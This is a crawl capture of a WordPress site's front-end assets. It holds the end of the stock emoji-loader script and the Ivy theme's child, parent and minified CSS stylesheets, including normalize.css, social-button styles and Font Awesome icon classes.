const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gradelyscran.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://gradelyscran.com/wp-content/themes/ivy-child/style.css?ver=3.0.1
body_size: 363
content:
/*

	Theme Name: Ivy Child
	Theme URI: http://ecko.me/themes/wordpress/ivy/
	Description: Ivy Theme for WordPress developed by EckoThemes.
	Tags: white, gray, green, responsive-layout, featured-images, translation-ready, sticky-post, theme-options
	Author: EckoThemes
	Author URI: http://ecko.me/
	Version: 3.0.1
	License: GNU General Public License version 3.0
	License URI: http://www.gnu.org/licenses/gpl-3.0.html
	Text Domain: ivy-child
	Template:     ivy

*/

@import url("../ivy/style.css");

.postbody .eckogallery {
	display: none;
}

.postbody p, .postbody .statusmessage {
	line-height: 30px;
}

.postbody ul li, .postbody ol li {
	margin: 0;
	line-height: 30px;
}

.post article header.gallery > *,
.home .postinlist.image .content > *,
.blog .postinlist.image .content > *,
.home .postinlist.quote .content *,
.blog .postinlist.quote .content * {
    display: block;
}

--- FILE ---
content_type: text/css
request_url: https://gradelyscran.com/wp-content/themes/ivy/style.css
body_size: 198
content:
/*

	Theme Name: Ivy
	Theme URI: http://ecko.me/themes/wordpress/ivy/
	Description: Ivy Theme for WordPress developed by EckoThemes.
	Tags: white, gray, green, responsive-layout, featured-images, translation-ready, sticky-post, theme-options
	Author: EckoThemes
	Author URI: http://ecko.me/
	Version: 3.0.1
	License: GNU General Public License version 3.0
	License URI: http://www.gnu.org/licenses/gpl-3.0.html
	Text Domain: ivy

*/

@import 'assets/css/theme.min.css';


--- FILE ---
content_type: text/css
request_url: https://gradelyscran.com/wp-content/themes/ivy/assets/css/theme.min.css
body_size: 20312
content:
/*! normalize.css v3.0.2 | MIT License | git.io/normalize */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%; }

body {
  margin: 0; }

article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {
  display: block; }

audio, canvas, progress, video {
  display: inline-block;
  vertical-align: baseline; }

audio:not([controls]) {
  display: none;
  height: 0; }

[hidden], template {
  display: none; }

a {
  background-color: transparent; }

a:active, a:hover {
  outline: 0; }

abbr[title] {
  border-bottom: 1px dotted; }

b, strong {
  font-weight: bold; }

dfn {
  font-style: italic; }

h1 {
  font-size: 2em;
  margin: 0.67em 0; }

mark {
  background: #ff0;
  color: #000; }

small {
  font-size: 80%; }

sub, sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

img {
  border: 0; }

svg:not(:root) {
  overflow: hidden; }

figure {
  margin: 1em 40px; }

hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0; }

pre {
  overflow: auto; }

code, kbd, pre, samp {
  font-family: monospace, monospace;
  font-size: 1em; }

button, input, optgroup, select, textarea {
  color: inherit;
  font: inherit;
  margin: 0; }

button {
  overflow: visible; }

button, select {
  text-transform: none; }

button, html input[type="button"], input[type="reset"], input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer; }

button[disabled], html input[disabled] {
  cursor: default; }

button::-moz-focus-inner, input::-moz-focus-inner {
  border: 0;
  padding: 0; }

input {
  line-height: normal; }

input[type="checkbox"], input[type="radio"] {
  box-sizing: border-box;
  padding: 0; }

input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button {
  height: auto; }

input[type="search"] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box; }

input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

legend {
  border: 0;
  padding: 0; }

textarea {
  overflow: auto; }

optgroup {
  font-weight: bold; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

td, th {
  padding: 0; }

@-moz-keyframes spin {
  from {
    -moz-transform: rotate(0deg); }
  to {
    -moz-transform: rotate(360deg); } }

@-webkit-keyframes spin {
  from {
    -webkit-transform: rotate(0deg); }
  to {
    -webkit-transform: rotate(360deg); } }

@keyframes spin {
  from {
    transform: rotate(0deg); }
  to {
    transform: rotate(360deg); } }

* {
  box-sizing: border-box; }

html {
  height: 100%; }

body {
  background-color: #0c0c0c;
  font: 400 14px 'Oxygen', 'Arial', Sans-serif; }

input, textarea {
  font: 400 12px 'Montserrat', 'Arial', Sans-Serif;
  color: #585858;
  width: 100%;
  background: #1a1a1a;
  border: 0;
  border-radius: 3px;
  padding: 15px;
  color: #fff;
  max-width: 100%; }

input[type="submit"] {
  font: 400 12px 'Montserrat', 'Arial', Sans-Serif;
  background: #eee;
  color: #585858;
  width: 30%;
  text-transform: uppercase; }

input:active, input:focus, textarea {
  outline: none; }

img {
  max-width: 100%;
  height: auto; }

a {
  text-decoration: none;
  -webkit-transition: color 0.3s ease-in-out,opacity 0.4s ease-in-out;
  -moz-transition: color 0.3s ease-in-out,opacity 0.4s ease-in-out;
  transition: color 0.3s ease-in-out,opacity 0.4s ease-in-out; }

a:focus, a:active {
  outline: none; }

.wrapper {
  max-width: 1400px;
  margin: 0 auto; }

@media (max-width: 1470px) {
  .wrapper {
    padding: 0 2.5%; } }

.left {
  float: left; }

.right {
  float: right; }

@media (max-width: 830px) {
  body.single .wrapper {
    width: 100% !important;
    padding: 0; } }

@media (max-width: 830px) {
  body.page .wrapper {
    width: 100%;
    padding: 0; } }

.minigravatar {
  width: 25px;
  height: 25px;
  border-radius: 30px; }

.titlebar {
  margin: 70px 0 50px;
  color: #fff;
  text-transform: uppercase;
  position: relative; }

.titlebar i {
  margin-right: 15px; }

.titlebar h3 {
  font: 400 23px 'Montserrat', 'Arial', Sans-Serif;
  margin: 0;
  position: relative;
  display: inline-block;
  z-index: 100;
  padding-right: 40px;
  background: #0c0c0c; }

.titlebar:after {
  content: '';
  display: block;
  height: 1px;
  width: 100%;
  background: #252525;
  position: absolute;
  top: 15px;
  z-index: 50; }

.tagcloud a {
  display: inline-block;
  background: #151515;
  font: 400 10px 'Montserrat', 'Arial', Sans-Serif;
  font-size: 10px !important;
  color: #dbdbdb;
  padding: 8px 20px;
  border-radius: 90px;
  text-transform: uppercase;
  margin: 0 5px 10px 0;
  -webkit-transition: color 0.15s ease-in-out,background 0.15s ease-in-out;
  -moz-transition: color 0.15s ease-in-out,background 0.15s ease-in-out;
  transition: color 0.15s ease-in-out,background 0.15s ease-in-out; }

.tagcloud a:hover {
  background: #616161;
  color: #FFF; }

.mainbackground {
  display: none;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 150%; }

body.error404 .mainbackground {
  height: 100%; }

@media (max-width: 1440px) {
  body.single .mainbackground {
    display: none; } }

.mobileheader {
  background: #000;
  padding: 20px 25px;
  position: absolute;
  top: 0;
  width: 95%;
  z-index: 850;
  display: none;
  left: 2.5%;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out; }

.mobileheader h3 {
  margin: 4px;
  font-size: 22px; }

.mobileheader h3 a {
  color: #fff; }

.mobileheader .logo {
  max-width: 90%;
  max-height: 30px;
  width: auto;
  -webkit-transition: opacity 0.2s ease-in-out;
  -moz-transition: opacity 0.2s ease-in-out;
  transition: opacity 0.2s ease-in-out; }

.mobileheader .logo:hover {
  opacity: 0.8; }

@media (max-width: 830px) {
  .mobileheader {
    display: block;
    width: 95%;
    left: 2.5%; } }

@media (max-width: 1220px) {
  body.single .mobileheader, body.post .mobileheader, body.page .mobileheader {
    display: block; } }

.graybar {
  background: #151515;
  padding: 25px;
  border-radius: 3px;
  color: #eee;
  font: 400 14px 'Montserrat', 'Arial', Sans-serif; }

.graybar i {
  margin-right: 10px; }

::selection {
  color: #fff;
  background: #2e4a68; }

::-moz-selection {
  color: #fff;
  background: #2e4a68; }

body.rightsidebar .sidebar, body.page-template-page-rightsidebar-php .sidebar {
  float: right; }

body.rightsidebar .post, body.page-template-page-rightsidebar-php .post {
  float: left; }

body.leftsidebar .sidebar, body.page-template-page-leftsidebar-php .sidebar {
  float: left !important; }

body.leftsidebar .post, body.page-template-page-leftsidebar-php .post {
  float: right !important; }

body.fullwidth .sidebar, body.page-template-page-fullwidth-php .sidebar {
  display: none; }

body.fullwidth .post, body.page-template-page-fullwidth-php .post {
  width: 100%; }

body.fullwidth .mobileheader, body.page-template-page-fullwidth-php .mobileheader {
  display: block;
  max-width: 1400px;
  margin: 0 auto;
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%); }

@media (max-width: 1470px) {
  body.fullwidth .mobileheader, body.page-template-page-fullwidth-php .mobileheader {
    max-width: 1329px; } }

@media (max-width: 830px) {
  body.fullwidth .mobileheader, body.page-template-page-fullwidth-php .mobileheader {
    width: 100% !important;
    left: 0 !important;
    -webkit-transform: translateX(0);
    transform: translateX(0); } }

body.fullwidth .post article, body.page-template-page-fullwidth-php .post article {
  margin-top: 73px; }

body.fullwidth .post article header, body.page-template-page-fullwidth-php .post article header {
  background-position: center center;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -ms-background-size: cover;
  -o-background-size: cover;
  background-size: cover; }

@media (max-width: 830px) {
  body.single .mobileheader, body.page .mobileheader {
    width: 100% !important;
    left: 0 !important; } }

body.admin-bar .drawer-toggle-label {
  margin-top: 43px; }

body.admin-bar .navicon {
  top: 31px; }

body.admin-bar .navicon #toggle {
  top: 57px; }

.borderbutton {
  padding: 10px 15px;
  border: 2px solid #222222;
  color: #f4f4f4;
  font: 400 14px 'Montserrat', 'Arial', Sans-Serif;
  -webkit-transition: color 0.3s ease-in-out,border 0.3s ease-in-out,opacity 0.3s ease-in-out;
  -moz-transition: color 0.3s ease-in-out,border 0.3s ease-in-out,opacity 0.3s ease-in-out;
  transition: color 0.3s ease-in-out,border 0.3s ease-in-out,opacity 0.3s ease-in-out; }

.borderbutton.large {
  padding: 14px 35px; }

.borderbutton.rounded {
  border-radius: 40px; }

.borderbutton.uppercase {
  text-transform: uppercase; }

.borderbutton.smallicon i {
  font-size: 16px;
  vertical-align: -1px; }

.borderbutton i {
  vertical-align: -2px;
  font-size: 20px; }

.borderbutton:hover {
  border: 2px solid #5c5c5c; }

.borderbutton.active {
  background: #222222; }

.borderbutton.circle {
  display: block;
  width: 42px;
  padding: 10px 0; }

.socialbutton {
  width: 35px;
  height: 35px;
  display: block;
  text-align: center;
  border-radius: 3px;
  -webkit-transition: color 0.2s ease-in-out,border 0.2s ease-in-out,background 0.2s ease-in-out;
  -moz-transition: color 0.2s ease-in-out,border 0.2s ease-in-out,background 0.2s ease-in-out;
  transition: color 0.2s ease-in-out,border 0.2s ease-in-out,background 0.2s ease-in-out; }

.socialbutton i {
  vertical-align: -9px; }

.socialbutton.twitter {
  background: #55acee; }

.socialbutton.twitter i {
  color: #fff; }

.socialbutton.twitter:hover i {
  color: #55acee; }

.socialbutton.twitter.nofade:hover {
  background: #1689e0; }

.socialbutton.facebook {
  background: #3b5998; }

.socialbutton.facebook i {
  color: #fff; }

.socialbutton.facebook:hover i {
  color: #3b5998; }

.socialbutton.facebook.nofade:hover {
  background: #263961; }

.socialbutton.google {
  background: #dd4b39; }

.socialbutton.google i {
  color: #fff; }

.socialbutton.google:hover i {
  color: #dd4b39; }

.socialbutton.google.nofade:hover {
  background: #ac2d1e; }

.socialbutton.dribbble {
  background: #ea4c89; }

.socialbutton.dribbble i {
  color: #fff; }

.socialbutton.dribbble:hover i {
  color: #ea4c89; }

.socialbutton.instagram {
  background: #3f729b; }

.socialbutton.instagram i {
  color: #fff; }

.socialbutton.instagram:hover i {
  color: #3f729b; }

.socialbutton.github {
  background: #818181; }

.socialbutton.github i {
  color: #fff; }

.socialbutton.github:hover i {
  color: #818181; }

.socialbutton.skype {
  background: #00aff0; }

.socialbutton.skype i {
  color: #fff; }

.socialbutton.skype:hover i {
  color: #00aff0; }

.socialbutton.linkedin {
  background: #0e76a8; }

.socialbutton.linkedin i {
  color: #fff; }

.socialbutton.linkedin:hover i {
  color: #0e76a8; }

.socialbutton.pinterest {
  background: #c8232c; }

.socialbutton.pinterest i {
  color: #fff; }

.socialbutton.pinterest:hover i {
  color: #c8232c; }

.socialbutton.youtube {
  background: #c4302b; }

.socialbutton.youtube i {
  color: #fff; }

.socialbutton.youtube:hover i {
  color: #c4302b; }

.socialbutton.tumblr {
  background: #35465c; }

.socialbutton.tumblr i {
  color: #fff; }

.socialbutton.tumblr:hover i {
  color: #35465c; }

.socialbutton.rss {
  background: #ee802f; }

.socialbutton.rss i {
  color: #fff; }

.socialbutton.rss:hover i {
  color: #ee802f; }

.socialbutton.reddit {
  background: #5f99cf; }

.socialbutton.reddit i {
  color: #fff; }

.socialbutton.reddit:hover i {
  color: #5f99cf; }

.socialbutton.flickr {
  background: #ff0084; }

.socialbutton.flickr i {
  color: #fff; }

.socialbutton.flickr:hover i {
  color: #ff0084; }

.socialbutton.twitch {
  background: #6441a5; }

.socialbutton.twitch i {
  color: #fff; }

.socialbutton.twitch:hover i {
  color: #6441a5; }

.socialbutton.vine {
  background: #00b488; }

.socialbutton.vine i {
  color: #fff; }

.socialbutton.vine:hover i {
  color: #00b488; }

.socialbutton.vk {
  background: #45668e; }

.socialbutton.vk i {
  color: #fff; }

.socialbutton.vk:hover i {
  color: #45668e; }

.socialbutton.vimeo {
  background: #1ab7ea; }

.socialbutton.vimeo i {
  color: #fff; }

.socialbutton.vimeo:hover i {
  color: #1ab7ea; }

.socialbutton.weibo {
  background: #45668e; }

.socialbutton.weibo i {
  color: #fff; }

.socialbutton.weibo:hover i {
  color: #45668e; }

.socialbutton.stackoverflow {
  background: #fe7a15; }

.socialbutton.stackoverflow i {
  color: #fff; }

.socialbutton.stackoverflow:hover i {
  color: #fe7a15; }

.socialbutton:hover {
  background: #fff; }

.socialdark {
  width: 32px;
  height: 32px;
  display: block;
  text-align: center;
  border-radius: 3px;
  background: #181818;
  padding-left: 0;
  -webkit-transition: color 0.2s ease-in-out,border 0.2s ease-in-out,background 0.2s ease-in-out;
  -moz-transition: color 0.2s ease-in-out,border 0.2s ease-in-out,background 0.2s ease-in-out;
  transition: color 0.2s ease-in-out,border 0.2s ease-in-out,background 0.2s ease-in-out; }

.socialdark i {
  font-size: 14px;
  vertical-align: -6px;
  color: #fff; }

.socialdark.twitter:hover {
  background: #55acee; }

.socialdark.facebook:hover {
  background: #3b5998; }

.socialdark.google:hover {
  background: #dd4b39; }

.socialdark.dribbble:hover {
  background: #ea4c89; }

.socialdark.instagram:hover {
  background: #3f729b; }

.socialdark.github:hover {
  background: #818181; }

.socialdark.skype:hover {
  background: #00aff0; }

.socialdark.linkedin:hover {
  background: #0e76a8; }

.socialdark.pinterest:hover {
  background: #c8232c; }

.socialdark.youtube:hover {
  background: #c4302b; }

.socialdark.tumblr:hover {
  background: #35465c; }

.socialdark.rss:hover {
  background: #ee802f; }

.socialdark.reddit:hover {
  background: #5f99cf; }

.socialdark.stackoverflow:hover {
  background: #fe7a15; }

.socialdark.flickr:hover {
  background: #ff0084; }

.socialdark.twitch:hover {
  background: #6441a5; }

.socialdark.vine:hover {
  background: #00b488; }

.socialdark.vk:hover {
  background: #45668e; }

.socialdark.vimeo:hover {
  background: #1ab7ea; }

.socialdark.weibo:hover {
  background: #d72928; }

.sociallight {
  width: 32px;
  height: 32px;
  display: block;
  text-align: center;
  border-radius: 3px;
  background: #eee;
  padding-left: 0;
  -webkit-transition: color 0.2s ease-in-out,border 0.2s ease-in-out,background 0.2s ease-in-out;
  -moz-transition: color 0.2s ease-in-out,border 0.2s ease-in-out,background 0.2s ease-in-out;
  transition: color 0.2s ease-in-out,border 0.2s ease-in-out,background 0.2s ease-in-out; }

.sociallight i {
  font-size: 14px;
  vertical-align: -6px;
  color: #1d1d1d; }

.sociallight.twitter:hover {
  background: #55acee; }

.sociallight.facebook:hover {
  background: #3b5998; }

.sociallight.google:hover {
  background: #dd4b39; }

.sociallight.dribbble:hover {
  background: #ea4c89; }

.sociallight.instagram:hover {
  background: #3f729b; }

.sociallight.github:hover {
  background: #818181; }

.sociallight.skype:hover {
  background: #00aff0; }

.sociallight.linkedin:hover {
  background: #0e76a8; }

.sociallight.pinterest:hover {
  background: #c8232c; }

.sociallight.youtube:hover {
  background: #c4302b; }

.sociallight.tumblr:hover {
  background: #35465c; }

.sociallight.rss:hover {
  background: #ee802f; }

.sociallight.reddit:hover {
  background: #5f99cf; }

.sociallight.stackoverflow:hover {
  background: #fe7a15; }

.sociallight.flickr:hover {
  background: #ff0084; }

.sociallight.twitch:hover {
  background: #6441a5; }

.sociallight.vine:hover {
  background: #00b488; }

.sociallight.vk:hover {
  background: #45668e; }

.sociallight.vimeo:hover {
  background: #1ab7ea; }

.sociallight.weibo:hover {
  background: #d72928; }

.sociallight:hover i {
  color: #fff; }

.sharebutton {
  font: 400 14px 'Montserrat', 'Arial', Sans-Serif;
  color: #fff;
  width: 47%;
  text-align: center;
  padding: 13px 0;
  background: #242424;
  border-radius: 90px;
  display: block;
  margin-top: 25px;
  -webkit-transition: background 0.2s ease-in-out;
  -moz-transition: background 0.2s ease-in-out;
  transition: background 0.2s ease-in-out; }

.sharebutton:nth-child(1), .sharebutton:nth-child(2) {
  margin-top: 0; }

.sharebutton i {
  margin-right: 10px; }

.sharebutton.left {
  float: left; }

.sharebutton.right {
  float: right; }

.sharebutton.twitter {
  background: #55acee; }

.sharebutton.twitter:hover {
  background: #147bc9; }

.sharebutton.facebook {
  background: #3b5998; }

.sharebutton.facebook:hover {
  background: #1e2e4f; }

.sharebutton.google {
  background: #dd4b39; }

.sharebutton.google:hover {
  background: #96271a; }

.sharebutton.reddit {
  background: #5f99cf; }

.sharebutton.reddit:hover {
  background: #2e669a; }

.sharebutton.pinterest {
  background: #c8232c; }

.sharebutton.pinterest:hover {
  background: #711419; }

.sharebutton.linkedin {
  background: #0e76a8; }

.sharebutton.linkedin:hover {
  background: #06344a; }

/*!
 *  Font Awesome 4.3.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
@font-face {
  font-family: 'FontAwesome';
  src: url("../fonts/fontawesome-webfont.eot?v=4.3.0");
  src: url("../fonts/fontawesome-webfont.eot?#iefix&v=4.3.0") format("embedded-opentype"), url("../fonts/fontawesome-webfont.woff2?v=4.3.0") format("woff2"), url("../fonts/fontawesome-webfont.woff?v=4.3.0") format("woff"), url("../fonts/fontawesome-webfont.ttf?v=4.3.0") format("truetype"), url("../fonts/fontawesome-webfont.svg?v=4.3.0#fontawesomeregular") format("svg");
  font-weight: normal;
  font-style: normal; }

.fa {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0); }

.fa-lg {
  font-size: 1.33333333em;
  line-height: 0.75em;
  vertical-align: -15%; }

.fa-2x {
  font-size: 2em; }

.fa-3x {
  font-size: 3em; }

.fa-4x {
  font-size: 4em; }

.fa-5x {
  font-size: 5em; }

.fa-fw {
  width: 1.28571429em;
  text-align: center; }

.fa-ul {
  padding-left: 0;
  margin-left: 2.14285714em;
  list-style-type: none; }

.fa-ul > li {
  position: relative; }

.fa-li {
  position: absolute;
  left: -2.14285714em;
  width: 2.14285714em;
  top: 0.14285714em;
  text-align: center; }

.fa-li.fa-lg {
  left: -1.85714286em; }

.fa-border {
  padding: .2em .25em .15em;
  border: solid 0.08em #eeeeee;
  border-radius: .1em; }

.pull-right {
  float: right; }

.pull-left {
  float: left; }

.fa.pull-left {
  margin-right: .3em; }

.fa.pull-right {
  margin-left: .3em; }

.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear; }

.fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
  animation: fa-spin 1s infinite steps(8); }

@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

.fa-rotate-90 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg); }

.fa-rotate-180 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg); }

.fa-rotate-270 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg); }

.fa-flip-horizontal {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1); }

.fa-flip-vertical {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);
  -webkit-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  transform: scale(1, -1); }

:root .fa-rotate-90, :root .fa-rotate-180, :root .fa-rotate-270, :root .fa-flip-horizontal, :root .fa-flip-vertical {
  filter: none; }

.fa-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle; }

.fa-stack-1x, .fa-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center; }

.fa-stack-1x {
  line-height: inherit; }

.fa-stack-2x {
  font-size: 2em; }

.fa-inverse {
  color: #ffffff; }

.fa-glass:before {
  content: "\f000"; }

.fa-music:before {
  content: "\f001"; }

.fa-search:before {
  content: "\f002"; }

.fa-envelope-o:before {
  content: "\f003"; }

.fa-heart:before {
  content: "\f004"; }

.fa-star:before {
  content: "\f005"; }

.fa-star-o:before {
  content: "\f006"; }

.fa-user:before {
  content: "\f007"; }

.fa-film:before {
  content: "\f008"; }

.fa-th-large:before {
  content: "\f009"; }

.fa-th:before {
  content: "\f00a"; }

.fa-th-list:before {
  content: "\f00b"; }

.fa-check:before {
  content: "\f00c"; }

.fa-remove:before, .fa-close:before, .fa-times:before {
  content: "\f00d"; }

.fa-search-plus:before {
  content: "\f00e"; }

.fa-search-minus:before {
  content: "\f010"; }

.fa-power-off:before {
  content: "\f011"; }

.fa-signal:before {
  content: "\f012"; }

.fa-gear:before, .fa-cog:before {
  content: "\f013"; }

.fa-trash-o:before {
  content: "\f014"; }

.fa-home:before {
  content: "\f015"; }

.fa-file-o:before {
  content: "\f016"; }

.fa-clock-o:before {
  content: "\f017"; }

.fa-road:before {
  content: "\f018"; }

.fa-download:before {
  content: "\f019"; }

.fa-arrow-circle-o-down:before {
  content: "\f01a"; }

.fa-arrow-circle-o-up:before {
  content: "\f01b"; }

.fa-inbox:before {
  content: "\f01c"; }

.fa-play-circle-o:before {
  content: "\f01d"; }

.fa-rotate-right:before, .fa-repeat:before {
  content: "\f01e"; }

.fa-refresh:before {
  content: "\f021"; }

.fa-list-alt:before {
  content: "\f022"; }

.fa-lock:before {
  content: "\f023"; }

.fa-flag:before {
  content: "\f024"; }

.fa-headphones:before {
  content: "\f025"; }

.fa-volume-off:before {
  content: "\f026"; }

.fa-volume-down:before {
  content: "\f027"; }

.fa-volume-up:before {
  content: "\f028"; }

.fa-qrcode:before {
  content: "\f029"; }

.fa-barcode:before {
  content: "\f02a"; }

.fa-tag:before {
  content: "\f02b"; }

.fa-tags:before {
  content: "\f02c"; }

.fa-book:before {
  content: "\f02d"; }

.fa-bookmark:before {
  content: "\f02e"; }

.fa-print:before {
  content: "\f02f"; }

.fa-camera:before {
  content: "\f030"; }

.fa-font:before {
  content: "\f031"; }

.fa-bold:before {
  content: "\f032"; }

.fa-italic:before {
  content: "\f033"; }

.fa-text-height:before {
  content: "\f034"; }

.fa-text-width:before {
  content: "\f035"; }

.fa-align-left:before {
  content: "\f036"; }

.fa-align-center:before {
  content: "\f037"; }

.fa-align-right:before {
  content: "\f038"; }

.fa-align-justify:before {
  content: "\f039"; }

.fa-list:before {
  content: "\f03a"; }

.fa-dedent:before, .fa-outdent:before {
  content: "\f03b"; }

.fa-indent:before {
  content: "\f03c"; }

.fa-video-camera:before {
  content: "\f03d"; }

.fa-photo:before, .fa-image:before, .fa-picture-o:before {
  content: "\f03e"; }

.fa-pencil:before {
  content: "\f040"; }

.fa-map-marker:before {
  content: "\f041"; }

.fa-adjust:before {
  content: "\f042"; }

.fa-tint:before {
  content: "\f043"; }

.fa-edit:before, .fa-pencil-square-o:before {
  content: "\f044"; }

.fa-share-square-o:before {
  content: "\f045"; }

.fa-check-square-o:before {
  content: "\f046"; }

.fa-arrows:before {
  content: "\f047"; }

.fa-step-backward:before {
  content: "\f048"; }

.fa-fast-backward:before {
  content: "\f049"; }

.fa-backward:before {
  content: "\f04a"; }

.fa-play:before {
  content: "\f04b"; }

.fa-pause:before {
  content: "\f04c"; }

.fa-stop:before {
  content: "\f04d"; }

.fa-forward:before {
  content: "\f04e"; }

.fa-fast-forward:before {
  content: "\f050"; }

.fa-step-forward:before {
  content: "\f051"; }

.fa-eject:before {
  content: "\f052"; }

.fa-chevron-left:before {
  content: "\f053"; }

.fa-chevron-right:before {
  content: "\f054"; }

.fa-plus-circle:before {
  content: "\f055"; }

.fa-minus-circle:before {
  content: "\f056"; }

.fa-times-circle:before {
  content: "\f057"; }

.fa-check-circle:before {
  content: "\f058"; }

.fa-question-circle:before {
  content: "\f059"; }

.fa-info-circle:before {
  content: "\f05a"; }

.fa-crosshairs:before {
  content: "\f05b"; }

.fa-times-circle-o:before {
  content: "\f05c"; }

.fa-check-circle-o:before {
  content: "\f05d"; }

.fa-ban:before {
  content: "\f05e"; }

.fa-arrow-left:before {
  content: "\f060"; }

.fa-arrow-right:before {
  content: "\f061"; }

.fa-arrow-up:before {
  content: "\f062"; }

.fa-arrow-down:before {
  content: "\f063"; }

.fa-mail-forward:before, .fa-share:before {
  content: "\f064"; }

.fa-expand:before {
  content: "\f065"; }

.fa-compress:before {
  content: "\f066"; }

.fa-plus:before {
  content: "\f067"; }

.fa-minus:before {
  content: "\f068"; }

.fa-asterisk:before {
  content: "\f069"; }

.fa-exclamation-circle:before {
  content: "\f06a"; }

